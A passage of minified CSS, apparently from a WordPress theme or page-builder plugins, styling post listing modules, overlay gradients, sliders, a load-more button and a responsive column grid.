0s;color:#333}.lae-module .entry-title a:hover{color:#666}.lae-dark-bg .lae-module .entry-title a{color:#e0e0e0}.lae-dark-bg .lae-module .entry-title a:hover{color:#fff}.lae-module .lae-module-meta{font-size:12px;line-height:18px;margin:0 0 8px 0}.lae-module .lae-module-meta span{display:inline-block;padding:0;margin:0;color:#999}.lae-module .lae-module-meta span:after{content:'/';padding-left:6px;padding-right:2px}.lae-module .lae-module-meta span:first-child{border:none;padding-left:0}.lae-module .lae-module-meta span:last-child:after{display:none}.lae-module .lae-module-meta span a{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;font-style:normal;color:#444}.lae-module .lae-module-meta span a:hover{color:#888}.lae-module .lae-module-meta span abbr{text-decoration:initial}.lae-dark-bg .lae-module .lae-module-meta span{color:#707070}.lae-module .lae-read-more a{padding:10px 16px;text-transform:none;letter-spacing:0}@media only screen and (min-width:1024px){.lae-module .lae-read-more a{padding:12px 18px}}.lae-module .entry-summary{margin:15px auto 0;padding:0}.lae-dark-bg .lae-module .entry-summary{color:#999}.lae-module-3{padding-bottom:26px}.lae-module-3 .lae-module-thumb{position:absolute;left:0;top:0;width:100px}@media (min-width:768px) and (max-width:1024px){.lae-module-3 .lae-module-thumb{width:80px}}.lae-module-3 .lae-entry-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1024px){.lae-module-3 .lae-entry-details{margin-left:95px;min-height:55px}}.lae-module-3 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.lae-module-3 .entry-title{font-size:12px;line-height:18px}}.lae-module-3 .lae-module-meta{margin-bottom:0;min-height:0}.lae-module-4{padding-bottom:26px}.lae-module-4 .lae-module-thumb{position:absolute;right:0;top:0;width:100px}@media (min-width:768px) and (max-width:1024px){.lae-module-4 .lae-module-thumb{width:80px}}.lae-module-4 .lae-entry-details{margin-right:108px;min-height:70px}@media (min-width:768px) and (max-width:1024px){.lae-module-4 .lae-entry-details{margin-right:95px;min-height:55px}}.lae-module-4 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.lae-module-4 .entry-title{font-size:12px;line-height:18px}}.lae-module-4 .lae-module-meta{margin-bottom:0;min-height:0}.lae-module-6{padding-bottom:26px}@media (min-width:767px){.lae-module-6{padding-bottom:40px}}.lae-module-6 .lae-module-thumb{position:absolute;left:0;top:0;width:100px}@media (min-width:500px){.lae-module-6 .lae-module-thumb{width:150px}}@media (min-width:767px){.lae-module-6 .lae-module-thumb{width:220px}}.lae-module-6 .lae-entry-details{margin-left:115px;min-height:69px}@media (min-width:500px){.lae-module-6 .lae-entry-details{margin-left:170px;min-height:103px}}@media (min-width:767px){.lae-module-6 .lae-entry-details{margin-left:244px;min-height:150px}}.lae-module-6 .entry-title{font-size:14px;line-height:20px;font-weight:500}@media (min-width:500px){.lae-module-6 .entry-title{font-size:22px;line-height:28px}}.lae-module-6 .lae-excerpt{display:none}@media (min-width:640px){.lae-module-6 .lae-excerpt{display:block}}.lae-module-7{padding-bottom:30px}@media (min-width:767px){.lae-module-7{padding-bottom:50px}}.lae-module-7 .lae-module-thumb{position:absolute;left:0;top:0;width:100px}@media (min-width:500px){.lae-module-7 .lae-module-thumb{width:200px}}@media (min-width:767px){.lae-module-7 .lae-module-thumb{width:300px}}.lae-module-7 .lae-entry-details{margin-left:110px;min-height:72px}@media (min-width:500px){.lae-module-7 .lae-entry-details{margin-left:220px;min-height:145px}}@media (min-width:767px){.lae-module-7 .lae-entry-details{margin-left:330px;min-height:235px}}.lae-module-7 .entry-title{font-size:16px;line-height:24px;font-weight:500}@media (min-width:500px){.lae-module-7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:1024px){.lae-module-7 .entry-title{font-size:26px;line-height:34px}}.lae-module-7 .lae-excerpt{display:none}@media (min-width:640px){.lae-module-7 .lae-excerpt{display:block}}@media (min-width:900px){.lae-module-7 .lae-excerpt{margin-bottom:20px}}.lae-module-7 .lae-read-more{display:none}@media (min-width:900px){.lae-module-7 .lae-read-more{display:block}}.lae-module-8{padding-bottom:30px}@media (min-width:767px){.lae-module-8{padding-bottom:40px}}@media (min-width:1024px){.lae-module-8{padding-bottom:60px}}.lae-module-8 .lae-module-thumb .wp-post-image{width:100%}.lae-module-8:last-child{padding-bottom:0}.lae-module-8 .entry-title{font-size:18px;line-height:26px;font-weight:500;margin-bottom:10px}@media (min-width:500px){.lae-module-8 .entry-title{font-size:22px;line-height:30px}}@media (min-width:767px){.lae-module-8 .entry-title{font-size:30px;line-height:38px}}.lae-module-8 .lae-entry-details{position:relative;padding:15px 25px;margin:-60px auto 0;max-width:90%;background:#fff}@media (min-width:767px){.lae-module-8 .lae-entry-details{padding:20px 35px;margin:-70px auto 0}}@media (min-width:1024px){.lae-module-8 .lae-entry-details{padding:25px 35px;margin:-85px auto 0}}.lae-module-8 .lae-excerpt{font-size:14px;line-height:24px;margin-top:11px}.lae-module-8 .lae-read-more{display:none}@media (min-width:500px){.lae-module-8 .lae-read-more{display:block;margin-top:15px}}.lae-module-10{padding:30px 0;margin:0;text-align:center;border-bottom:1px solid #e8e8e8}.lae-module-10:last-child{border:none}@media (min-width:1024px){.lae-module-10{padding:40px 0}}.lae-module-10 .entry-title{font-size:24px;line-height:32px;margin:0 0 10px 0}@media (min-width:1024px){.lae-module-10 .entry-title{font-size:32px;line-height:44px;font-weight:400;margin:0 0 15px 0}}.lae-module-10 .lae-entry-details{margin-bottom:20px}@media (min-width:1024px){.lae-module-10 .lae-entry-details{position:relative;width:100%;margin-bottom:30px}}.lae-module-10 .lae-terms{text-transform:uppercase;font-size:11px;line-height:1;background-color:transparent;display:block;margin-bottom:20px}.lae-module-10 .lae-terms a{color:#9e9e9e}.lae-module-10 .lae-module-thumb img{width:100%}.lae-module-10 .lae-excerpt{font-size:14px;line-height:22px;margin-top:20px}@media (min-width:1024px){.lae-module-10 .lae-excerpt{font-size:15px;line-height:26px;margin-top:30px}}.lae-module-10 .lae-read-more{margin:20px 0 0 0}.lae-module-10 .lae-read-more a{color:#333;font-size:12px;line-height:1;font-weight:600;text-transform:uppercase;display:inline-block;padding:0;-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lae-module-10 .lae-read-more a:hover{color:#666}.lae-module-10 .lae-read-more a:after{content:'›';display:inline-block;margin-left:7px}.lae-module-10 .lae-read-more a:hover{color:#666}.lae-module-trans1{position:relative;padding-bottom:0;margin-bottom:3px}.lae-module-trans1 .lae-module-thumb{margin:0;padding:0}.lae-module-trans1 .lae-module-thumb a.lae-post-link{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-module-trans1 .lae-module-thumb a.lae-post-link:before{background:-owg-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.6) 100%);background:-webkit-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.6) 100%);background:-moz-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.6) 100%);background:-o-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.6) 100%);z-index:0;content:'';height:100%;left:0;position:absolute;top:0;width:100%}.lae-module-trans1 .lae-module-thumb:hover a.lae-post-link:before{background:-owg-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);background:-webkit-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);background:-moz-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 40%,rgba(0,0,0,.8) 100%)}@media (min-width:480px){.lae-module-trans1 .lae-module-thumb{margin:0 3px 0 0}}.lae-module-trans1 .lae-entry-details{position:absolute;bottom:0;padding:0 20px;margin-bottom:20px;z-index:1}.lae-module-trans1 .lae-entry-details .lae-post-author-name a{color:#fff}.lae-module-trans1 .entry-title{font-size:18px;line-height:26px}@media (min-width:480px){.lae-module-trans1 .entry-title{font-size:16px;line-height:22px}}@media (min-width:1024px){.lae-module-trans1 .entry-title{font-size:21px;line-height:28px}}.lae-module-trans1 .entry-title a,.lae-module-trans1 .lae-module-meta span a{color:#fff!important}.lae-module-trans1 .entry-title a:hover,.lae-module-trans1 .lae-module-meta span a:hover{color:#ccc!important}.lae-module-trans1 .lae-module-meta span:after,.lae-module-trans1 .lae-module-meta span{color:#bbb!important}.lae-block-12 .lae-module-trans1{margin-bottom:30px}.pb-common-nav-wrap{position:relative}.pb-common-nav{position:absolute;right:0;top:-70px}.pb-common-prev.pb-common-nav{right:25px}.pb-common-nav{margin:0;background:none;border:1px solid #dedede;color:#999;width:20px;height:20px;line-height:18px;padding:0;border-radius:0;display:inline-block;text-align:center;font-size:12px;-webkit-transition:400ms;-moz-transition:400ms;-o-transition:400ms;transition:400ms;cursor:pointer;z-index:2}.pb-common-nav:hover{border:1px solid transparent;color:#FFF;background:red}.ts-common-nav{top:0;border:none;color:#fff;line-height:20px}.ts-common-nav:hover{border:none}.ps-common-nav-wrap{position:relative}.ps-common-nav{position:absolute;top:50%}.ps-common-prev.ps-common-nav{left:0}.ps-common-next.ps-common-nav{right:0}.ps-common-nav{margin:0;background:#000;background:rgba(0,0,0,.65);border:none;color:#999;width:34px;height:40px;line-height:38px;padding:0;border-radius:0;display:inline-block;font-size:24px;text-align:center;-webkit-transition:400ms;-moz-transition:400ms;-o-transition:400ms;transition:400ms;cursor:pointer;z-index:1;margin-top:-17px}.ps-common-nav:hover{border:none;color:#FFF}.recent-posts-widget ul li{padding-bottom:20px}.recent-posts-widget ul{padding-right:0}.recent-posts-widget ul li:last-child{padding-bottom:0}.recent-posts-widget .posts-thumb{margin-right:20px}.recent-posts-widget .comment-author-link a{color:#222;font-weight:700;margin-bottom:5px;display:inline-block}.recent-posts-widget .post-info .entry-title{font-size:14px;font-weight:600;line-height:20px;margin:0;display:inline-block}.recent-posts-widget .posts-thumb img{margin-right:10px;width:100px;height:80px}.recent-posts-widget .posts-thumb{position:relative}.recent-posts-widget .posts-thumb .category-meta-bg{position:absolute;top:-3px;left:0;z-index:1}.posts-thumb-full{position:relative}.posts-thumb-full .post-info-full{position:absolute;bottom:0;padding:25px;z-index:2}.posts-thumb-full .post-info-full .post-meta time{color:#fff!important}.media-body{-ms-flex:1;flex:1}.media{display:flex}.post-title.title-small{font-size:14px;line-height:20px;margin-top:15px;margin-bottom:5px}.recent-posts-widget .post-info .post-title a{color:#1c1c1c}.recent-posts-widget .post-meta{font-weight:400;padding:0;line-height:17px;margin-bottom:10px}.recent-posts-widget .post-meta time{color:#888}.elementor-element .posts-thumb-full .post-info-full .post-meta,.elementor-element .posts-thumb-full .post-info-full .post-meta time{color:#fff!important}.category-meta-bg a{position:relative;font-size:10px;padding:0 6px;margin-right:5px;background:#1c1c1c;text-transform:uppercase;font-weight:700;color:#fff!important;height:20px;line-height:20px;display:inline-block;transition:400ms;-webkit-transition:400ms}.category-meta-bg a:hover,.recent-posts-widget .category-meta-bg a:hover{color:#fff}.recent-posts-widget.post-block13-element .category-meta-bg a{width:20px;text-align:center}.post-title{font-size:18px;line-height:24px;margin:15px 0 0}.post-title a,.post-content .post-title a{color:#1c1c1c}.post-title.title-extra-large{font-size:26px;line-height:30px;margin-top:15px;margin-bottom:10px}.post-title.title-large{font-size:20px;line-height:26px;margin-top:15px;margin-bottom:5px}.post-title.title-medium{font-size:16px;line-height:24px;margin-top:15px;margin-bottom:5px}.post-title.title-small{font-size:14px;line-height:20px;margin-top:15px;margin-bottom:5px}.post-overaly-style{position:relative;overflow:hidden}.post-overaly-style:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%)}.post-overaly-style .post-content{position:absolute;bottom:0;left:0;right:0;padding:25px;z-index:1}.post-overaly-style .post-title a{color:#fff}.post-overaly-style .post-date{color:#fff}.post-thumb{max-width:100%;position:relative;overflow:hidden;-webkit-backface-visibility:hidden}.post-thumb img{display:block;width:100%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-backface-visibility:hidden}.post-block-style:hover .post-thumb img,.post-overaly-style:hover .post-thumb img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.post-block-style.post-float:hover .post-thumb img{transform:none}.post-overaly-style.contentTop .post-content{top:0;bottom:auto}.post-overaly-style.contentTop:before{top:0;left:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:linear-gradient(to top,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%)}.post-overaly-style.text-center .post-content{padding:30px}.post-overaly-style.text-center{margin-bottom:20px}.post-overaly-style.text-center .post-thumb img{min-height:260px}.post-overaly-style.text-center .post-meta time{padding:0;margin:0}.post-overaly-style.text-center:before{background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%)}.post-block-style{position:relative;overflow:hidden}.post-block-style .post-content{padding:0}.post-block-style .post-content p{font-size:13px}.post-content .post-meta span{font-size:12px;color:#a3a3a3;margin-right:8px;padding-right:10px;border-right:1px solid #dedede;line-height:12px;display:inline-block}.post-block-style .post-content .post-meta{margin:5px 0 8px;padding:0}.post-meta .post-author a{color:#1c1c1c;font-weight:700;text-transform:capitalize}.post-meta span.post-date{border-right:0}.block-item2.post-block2-blank{min-height:307px;background:#666}.post-block-style.post-float-half .post-thumb{float:left;position:relative;z-index:1;margin-right:30px;margin-bottom:20px}.post-block-style.post-float-half .post-thumb img{max-width:300px}.post-block-style .category-meta-bg{position:absolute;top:20px;left:20px;z-index:1}.post-block-style{padding:1px}.post-block-style.post-float-half .post-title{margin-top:0}.post-block5-element .block-item5{padding:0 15px 15px;vertical-align:top}.post-block5-blank .post-thumb{min-height:154px;background:#666}.post-block5-element .slick-slide>div{margin:0 -15px}.post-thumb.block6img-blank{min-height:305px;background:#666}.list-post-block{margin-top:30px}.list-post{list-style:none;margin:0;padding:0}.list-post-block .list-post>li{margin-bottom:30px;max-height:75px}.list-post-block .list-post>li:last-child{margin-bottom:0}.post-block-style.post-float .post-thumb{float:left;position:relative;z-index:1;margin-right:20px}.post-block-style.post-float .post-thumb img{max-width:100px;min-height:75px}.post-block-style.post-float .post-title{margin-top:0}.post-block-style.post-float .post-content{z-index:0}.post-block-style.post-float .post-cat{font-size:8px;left:0;top:0}.pad-l-0{padding-left:0}.pad-r-0{padding-right:0}.video-tab{color:#fff}.post-thumb.block7img-blank{height:430px;background:#666}.video-tab-title{color:#fff;font-size:18px;text-transform:uppercase;margin:0 0 30px 15px}.video-tab .post-overaly-style{min-height:403px}.video-tab .post-overaly-style .post-content{padding:35px}.video-tab .post-title{font-size:24px;line-height:30px;font-weight:400}.video-tab .nav-tabs>li{width:100%;float:none;display:block;margin-bottom:-1px;border:1px solid #393a3b;min-height:135px;padding:30px 30px 25px}.video-tab .nav-tabs .nav-item.show .nav-link,.video-tab .nav-tabs .nav-link.active{color:#fff;background:none;border:none}.video-tab .nav-tabs>li>a{background:none;border:0;padding:0}.video-tab .nav-tabs>li>a .post-thumb img{max-width:110px;min-height:85px}.video-tab .nav-tabs{border:none;padding:0;margin:0;list-style:none}.video-tab .nav-tabs>li>a .post-thumb{float:left;margin-right:20px;position:relative;overflow:hidden}.video-tab .nav-tabs>li>a .post-title{color:#fff;font-weight:400;line-height:28px;font-size:16px;margin:0}.video-icon{text-align:center;color:#fff;display:block;top:50%;margin-top:-50px;font-size:32px;z-index:1;position:absolute;left:50%;margin-left:-40px;width:80px;height:80px;line-height:65px;border:7px solid #fff;display:inline-block;border-radius:100%}.video-icon i{margin-left:5px}.video-icon a{color:#fff!important}.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop .post-content{top:50%;margin-top:-80px}.elementor-widget-news247-post-block9.text-center .post-overaly-style.contentTop:before{background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,.85) 100%)}.post-block11-element .row .row .post-title{font-size:14px;line-height:20px}.post-block11-element .row .row .post-block-style{margin-bottom:10px}.post-slide1-element .post-slide-item1{min-height:465px;position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.post-slide1-element .post-slide-item1:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:linear-gradient(to top,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%)}.post-slide-item1 .post-content{padding:30px;z-index:1;position:relative}.featured-post .post-date,.featured-post .post-title a{color:#fff}.featured-slider.content-bottom .featured-post{position:absolute;bottom:0}.featured-slider.content-bottom .item:before{background:-moz-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.85)));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:-ms-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.85) 100%)}.hot-post-top{min-height:280px;margin-bottom:3px}.hot-post-bottom,.hot-post-bottom img{min-height:182px}.hot-post-top .post-content,.hot-post-bottom .post-content{padding:20px}.hot-post-top .post-title.title-medium{font-size:22px;line-height:30px}.hot-post-bottom .post-title.title-medium{font-size:14px;line-height:20px}.hot-post-bottom .post-date{font-size:13px}.post-block9-element .fourNewsboxTop{margin-bottom:3px}.post-block9-element .fourNewsboxTop{min-height:231px}.fourNewsboxTop{margin-bottom:3px}.post-block9-element{margin:0 15px}.post-block9-element .row [class*=col]{padding:0 2px}.mt-0{margin-top:0!important}.eael-load-more-button-wrap{width:100%;display:block;margin:20px auto;clear:both}.eael-load-more-button{position:relative;text-transform:uppercase;margin:0 auto;display:block;border:0;padding:15px 30px;z-index:2;cursor:pointer;font-weight:700;font-size:14px;letter-spacing:.25em;transition:all .5s;overflow:hidden}.eael-load-more-button:hover{background:#27bdbd}.button--hide{opacity:0}.button--loading{padding-left:50px!important}.eael-load-more-button .button__loader{float:left;position:absolute;left:-50px;top:10px;transition:all .2s}.button--loading .button__loader{left:15px}.eael-btn-loader,.eael-btn-loader:after{border-radius:50%;width:20px;height:20px}.eael-btn-loader{font-size:10px;position:relative;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid #fff;transform:translateZ(0);animation:loaderSpin 1.1s infinite linear}@keyframes loaderSpin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}span.odometer-formatting-mark{display:none}.lae-features-both-sides{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.lae-features-both-sides .lae-text-content.lae-left{text-align:right}.lae-features-both-sides .lae-text-content.lae-middle{text-align:center}.lae-features-both-sides .lae-text-content.lae-right{text-align:left}.lae-features-both-sides .lae-text-content h3{color:#333;font-size:18px;line-height:24px;text-transform:uppercase;letter-spacing:2px;margin-top:50px}@media only screen and (max-width:1024px){.lae-features-both-sides .lae-text-content h3{margin-top:25px}}.lae-features-both-sides .lae-text-content h3.lae-first{margin-top:0}.lae-features-both-sides .lae-text-content p{font-size:14px;line-height:22px}.lae-call-to-action .lae-heading{margin:0 auto 30px;max-width:700px}.lae-call-to-action .lae-heading .lae-title{font-size:48px;line-height:65px}@media only screen and (max-width:1024px){.lae-call-to-action .lae-heading .lae-title{font-size:32px;line-height:42px}}.lae-call-to-action .lae-heading .lae-subtitle{margin:0 auto 15px}.lae-call-to-action input[type=text],.lae-call-to-action input[type=email],.lae-call-to-action input[type=phone]{padding:12px 10px}.panel-grid .widget{overflow:initial}.lae-container ol,.lae-container ul,.lae-container ol>li,.lae-container ul>li,.lae-container ol:hover,.lae-container ul:hover,.lae-container ul>li:hover,.lae-container ol>li:hover,.lae-container ol>li>a,.lae-container ul>li>a,.lae-container ol>li>a:hover,.lae-container ul>li>a:hover,.lae-container img{padding:0;margin:0;border:none;box-shadow:none;list-style:none;background:none}.lae-container ol:before,.lae-container ol:after,.lae-container ul:before,.lae-container ul:after,.lae-container ol>li:before,.lae-container ol>li:after,.lae-container ul>li:before,.lae-container ul>li:after,.lae-container ol:hover:before,.lae-container ol:hover:after,.lae-container ul:hover:before,.lae-container ul:hover:after,.lae-container ul>li:hover:before,.lae-container ul>li:hover:after,.lae-container ol>li:hover:before,.lae-container ol>li:hover:after,.lae-container ol>li>a:before,.lae-container ol>li>a:after,.lae-container ul>li>a:before,.lae-container ul>li>a:after,.lae-container ol>li>a:hover:before,.lae-container ol>li>a:hover:after,.lae-container ul>li>a:hover:before,.lae-container ul>li>a:hover:after,.lae-container img:before,.lae-container img:after{display:none}.lae-container a{text-decoration:initial}.lae-container img{max-width:100%;width:auto;height:auto}.lae-container{margin-left:auto;margin-right:auto}.panel-grid .widget{border:0}.lae-center{text-align:center}.lae-lastcol{margin-right:0}.lae-clear{clear:both}.lae-container .lae-onecol,.lae-container .lae-twocol,.lae-container .lae-onefifthcol,.lae-container .lae-threecol,.lae-container .lae-fourcol,.lae-container .lae-fivecol,.lae-container .lae-sixcol,.lae-container .lae-sevencol,.lae-container .lae-eightcol,.lae-container .lae-ninecol,.lae-container .lae-tencol,.lae-container .lae-elevencol{min-height:1px}@media only screen and (min-width:801px){.lae-container .lae-onecol{float:left;display:block;margin-right:3.44828%;width:5.17241%}.lae-container .lae-onecol:last-child{margin-right:0}.lae-container .lae-onecol:nth-child(12n){margin-right:0}.lae-container .lae-onecol:nth-child(12n+1){clear:left}.lae-container .lae-twocol{float:left;display:block;margin-right:3.44828%;width:13.7931%}.lae-container .lae-twocol:last-child{margin-right:0}.lae-container .lae-twocol:nth-child(6n){margin-right:0}.lae-container .lae-twocol:nth-child(6n+1){clear:left}.lae-container .lae-threecol{float:left;display:block;margin-right:3.44828%;width:22.41379%}.lae-container .lae-threecol:last-child{margin-right:0}.lae-container .lae-threecol:nth-child(4n){margin-right:0}.lae-container .lae-threecol:nth-child(4n+1){clear:left}.lae-container .lae-fourcol{float:left;display:block;margin-right:3.44828%;width:31.03448%}.lae-container .lae-fourcol:last-child{margin-right:0}.lae-container .lae-fourcol:nth-child(3n){margin-right:0}.lae-container .lae-fourcol:nth-child(3n+1){clear:left}.lae-container .lae-fivecol{float:left;display:block;margin-right:3.44828%;width:39.65517%}.lae-container .lae-fivecol:last-child{margin-right:0}.lae-container .lae-sixcol{float:left;display:block;margin-right:3.44828%;width:48.27586%}.lae-container .lae-sixcol:last-child{margin-right:0}.lae-container .lae-sixcol:nth-child(2n){margin-right:0}.lae-container .lae-sixcol:nth-child(2n+1){clear:left}.lae-container .lae-sevencol{float:left;display:block;margin-right:3.44828%;width:56.89655%}.lae-container .lae-sevencol:last-child{margin-right:0}.lae-container .lae-eightcol{float:left;display:block;margin-right:3.44828%;width:65.51724%}.lae-container .lae-eightcol:last-child{margin-right:0}.lae-container .lae-ninecol{float:left;display:block;margin-right:3.44828%;width:74.13793%}.lae-container .lae-ninecol:last-child{margin-right:0}.lae-container .lae-tencol{float:left;display:block;margin-right:3.44828%;width:82.75862%}.lae-container .lae-tencol:last-child{margin-right:0}.lae-container .lae-elevencol{float:left;display:block;margin-right:3.44828%;width:91.37931%}.lae-container .lae-elevencol:last-child{margin-right:0}}.lae-container .lae-twelvecol,.lae-container .lae-fullwidth{float:left;display:block;width:100%}@media only screen and (min-width:801px){.lae-container .lae-onefifthcol{float:left;display:block;margin-right:2.73973%;width:17.80822%}.lae-container .lae-onefifthcol:last-child{margin-right:0}.lae-container .lae-onefifthcol:nth-child(5n){margin-right:0}.lae-container .lae-onefifthcol:nth-child(5n+1){clear:left}}@media only screen and (min-width:480px) and (max-width:800px){.lae-container .lae-onecol,.lae-container .lae-twocol,.lae-container .lae-onefifthcol,.lae-container .lae-threecol,.lae-container .lae-fourcol,.lae-container .lae-fivecol,.lae-container .lae-sixcol,.lae-container .lae-sevencol,.lae-container .lae-eightcol,.lae-container .lae-ninecol,.lae-container .lae-tencol,.lae-container .lae-elevencol{float:left;display:block;margin-right:3.44828%;width:48.27586%}.lae-container .lae-onecol:last-child,.lae-container .lae-twocol:last-child,.lae-container .lae-onefifthcol:last-child,.lae-container .lae-threecol:last-child,.lae-container .lae-fourcol:last-child,.lae-container .lae-fivecol:last-child,.lae-container .lae-sixcol:last-child,.lae-container .lae-sevencol:last-child,.lae-container .lae-eightcol:last-child,.lae-container .lae-ninecol:last-child,.lae-container .lae-tencol:last-child,.lae-container .lae-elevencol:last-child{margin-right:0}.lae-container .lae-onecol:nth-child(2n),.lae-container .lae-twocol:nth-child(2n),.lae-container .lae-onefifthcol:nth-child(2n),.lae-container .lae-threecol:nth-child(2n),.lae-container .lae-fourcol:nth-child(2n),.lae-container .lae-fivecol:nth-child(2n),.lae-container .lae-sixcol:nth-child(2n),.lae-container .lae-sevencol:nth-child(2n),.lae-container .lae-eightcol:nth-child(2n),.lae-container .lae-ninecol:nth-child(2n),.lae-container .lae-tencol:nth-child(2n),.lae-container .lae-elevencol:nth-child(2n){margin-right:0}.lae-container .lae-onecol:nth-child(2n+1),.lae-container .lae-twocol:nth-child(2n+1),.lae-container .lae-onefifthcol:nth-child(2n+1),.lae-container .lae-threecol:nth-child(2n+1),.lae-container .lae-fourcol:nth-child(2n+1),.lae-container .lae-fivecol:nth-child(2n+1),.lae-container .lae-sixcol:nth-child(2n+1),.lae-container .lae-sevencol:nth-child(2n+1),.lae-container .lae-eightcol:nth-child(2n+1),.lae-container .lae-ninecol:nth-child(2n+1),.lae-container .lae-tencol:nth-child(2n+1),.lae-container .lae-elevencol:nth-child(2n+1){clear:left}}@media only screen and (max-width:479px){.lae-container .lae-onecol,.lae-container .lae-twocol,.lae-container .lae-onefifthcol,.lae-container .lae-threecol,.lae-container .lae-fourcol,.lae-container .lae-fivecol,.lae-container .lae-sixcol,.lae-container .lae-sevencol,.lae-container .lae-eightcol,.lae-container .lae-ninecol,.lae-container .lae-tencol,.lae-container .lae-elevencol{width:100%;margin-right:0}}.lae-container .lae-lastcol{margin-right:0}.lae-container .lae-zero-margin,#content .lae-zero-margin{margin-right:0}.lae-container .lae-onecol.lae-zero-margin,.lae-container .lae-twocol.lae-zero-margin,.lae-container 